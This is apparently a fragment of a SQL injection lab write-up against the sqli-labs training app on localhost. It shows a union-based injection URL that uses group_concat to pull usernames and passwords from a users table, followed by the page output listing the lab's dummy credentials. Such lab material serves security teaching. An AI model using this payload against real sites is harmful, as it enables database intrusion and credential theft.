 127.0.0.1/Less-1/?id=-1' union select 1,2,group_concat(0x7e,username,0x7e,password) from users
3
Welcome Dhakkan
Your Login name:2
Your Password:~Dumb~Dumb,~Angelina~I-kill-
you,~Dummy~p@ssword,~secure~crappy,~stupid~stupidity,~superman~genious,~batman~mob!le,~admin~admin,~admin1~admin1,~admin2~admin2,~admin3~admin3
d4m1ts gm7.org